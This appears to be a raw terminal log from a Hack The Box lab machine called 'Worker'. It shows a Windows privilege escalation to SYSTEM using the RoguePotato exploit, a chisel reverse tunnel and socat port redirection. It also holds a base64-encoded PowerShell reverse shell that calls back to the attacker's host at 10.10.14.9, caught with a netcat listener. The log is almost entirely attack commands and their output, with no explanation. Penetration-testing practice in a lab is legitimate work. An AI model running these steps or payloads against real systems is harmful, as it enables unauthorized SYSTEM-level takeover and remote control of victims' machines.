 [+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\shell2.ps1
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\shell2.ps1
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\shell2.ps1
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\shell2.ps1
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\shell2.ps1
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\shell2.ps1
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: c:\temp\shell2.ps1
[+] Got SYSTEM Token!!!
[-] Error duplicating Primary Token:5
[-] RoguePotato something went wrong :-(
PS C:\temp> .\rp.exe -r 10.10.14.9 -e "powershell c:\temp\shell2.ps1" -l 9999
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:102 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: powershell c:\temp\shell2.ps1
[+] RoguePotato gave you the SYSTEM powerz :D
PS C:\temp>
Read more:
https://github.com/jpillora/chisel
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ chisel server -p 8000 R:9999:localhost:9999
2022/12/31 23:14:33 server: Fingerprint 6Q2snzy8h4tvX/D2Uly3DR+Z9K+DU9eNI3dePefrxog=
2022/12/31 23:14:33 server: Listening on http://0.0.0.0:8000
2022/12/31 23:27:22 server: session#1: Client version (1.7.6) differs from server version (1.7.7)
2022/12/31 23:27:57 server: session#2: Client version (1.7.6) differs from server version (1.7.7)
^C
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ chisel server -p 8000 R:9999:localhost:9999
2022/12/31 23:28:30 server: Fingerprint sRi/denpv9MTN3GO2THw3o08IsJi898VtcZOXy82dsc=
2022/12/31 23:28:30 server: Listening on http://0.0.0.0:8000
2022/12/31 23:28:44 server: session#1: Client version (1.7.6) differs from server version (1.7.7)
^C
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ chisel server -p 8000 --reverse
2022/12/31 23:32:13 server: Reverse tunnelling enabled
2022/12/31 23:32:13 server: Fingerprint cmXpth/WV759zpVLd93hjxKZcjCxrW2AhbcZZrfLKtI=
2022/12/31 23:32:13 server: Listening on http://0.0.0.0:8000
2022/12/31 23:32:21 server: session#1: Client version (1.7.6) differs from server version (1.7.7)
2022/12/31 23:32:21 server: session#1: tun: proxy#R:9999=>localhost:9999: Listening
PS C:\temp> start-process powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0
AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4AOQAnACwAOQAwADAAMQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUw
B0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMA
dAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9AC
AAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABT
AHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdA
AtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQA
aAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAH
MAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBn
AHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAAoACgA=
PS C:\temp> start-process -file test.ps1
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2022-12-31 17:15 Microsoft
-a---- 2022-12-31 16:10 8548352 c.exe
-a---- 2022-12-31 16:06 159232 rp.exe
-a---- 2022-12-31 17:18 2718 test.ps1
-a---- 2022-12-31 13:14 343469 wp-iis.log
-a---- 2022-12-31 13:46 321253 wp-robisl.log
-a---- 2022-12-31 12:43 1798144 wp.exe
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
PS C:\temp>
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
PS C:\temp> .\c.exe client 10.10.14.9:8000 R:9999:localhost:9999
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ netstat -antlp | grep 8000
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp6 0 0 :::8000 :::* LISTEN 2349810/chisel_1.7.
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ netstat -antlp | grep chisel
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp6 0 0 :::8000 :::* LISTEN 2349810/chisel_1.7.
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ sudo socat tcp-listen:135,reuseaddr,fork tcp:127.0.0.1:9999
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run: “touch ~/.hushlogin” to hide this message)
┌──(kali㉿Kali)-[~/lab/htb/worker]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.2.29] 52954
Windows PowerShell running as user WORKER$ on WORKER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\temp>whoami
nt authority\system
PS C:\temp>